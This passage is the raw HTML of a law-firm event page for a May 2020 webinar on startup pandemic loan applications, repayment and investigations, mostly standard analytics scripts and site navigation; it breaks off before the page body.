

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/business-is-not-as-usual-may-2020-mcgee-lomot-zimmerman
body_size: 23192
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Business Is Not as Usual (May 2020) - McGee, Lomot, Zimmerman | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Business Is Not as Usual (May 2020) - McGee, Lomot, Zimmerman | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Israeli VC/PE Funds, Mature Companies &amp; Startups: Have you filed, or are you considering filing an application? If so, you should really hear this! Join us for a joint webinar with Lowenstein Sandler LLP experts, Kathleen McGee, Kimberly Lomot &amp; Ed Zimmerman and Ofer Manor and Lior Aviram, from Shibolet &amp; Co. Topics include:  What do Board Members/Executives need to do/know? What did startups likely get wrong in their loan applications or analysis? What are the No-Nos that inform the decision to repay a loan or pull a loan application? What does the Mnuchin Line ($2M loans) mean for whether your startup's loan will be investigated and how? What will prosecution look like? How will future financings, M&amp;A and IPOs be impacted in the coming years by these loans?  Panelists:  Kathleen A. McGee, Counsel, Lowenstein Sandler LLP Kimberly E. Lomot, Counsel, Lowenstein Sandler LLP Ed Zimmerman, Partner; Chair, Emerging Companies &amp; Venture Capital (fka, The Tech Group); Lowenstein Sandler LLP Ofer Manor, Senior Partner, Shibolet &amp; Co. Lior Aviram, Managing Partner, Shibolet &amp; Co.  Time: 6 p.m. EDT" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2020-05-11" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="13043" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7516" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Corporate" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7609" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Startup, Emerging &amp; Growth Companies" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7616" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="IP &amp; Tech Transactions" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7631" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Venture M&amp;A" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7512" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Contracts" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22738" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7453" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Life Sciences &amp; Healthcare" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7472" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Manufacturing &amp; Industrial" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/business-is-not-as-usual-may-2020-mcgee-lomot-zimmerman">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Business Is Not as Usual",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "Shibolet &amp; Co.",
                  "url": "https://shibolet.zoom.us/webinar/register/1915889332113/WN_3O3uAGKzR_WD3ED9YebCbw"
                }],
              "startDate": "2020-05-11T12:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
